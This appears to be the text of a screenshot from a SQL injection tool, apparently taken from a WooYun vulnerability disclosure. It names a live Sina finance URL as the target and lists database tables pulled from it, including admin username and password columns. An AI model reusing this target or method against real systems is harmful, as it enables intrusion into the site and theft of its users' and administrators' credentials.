 Target: http://biz.finance.sina.com.cn/hk/SehkNews_one.php?id=186503
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin
Stop Get DBs Get Tables Get Columns Get Data Save Tables
hqtree_admin
status
logintime
password
username
hqtree
hkwarrant_historical_data
hkwarrant_data
hkstock
hf_users
hf_photo
hf_admins
futurestable
Use Group_Concat (MySQL Only) All in one request.
www.wooyun.org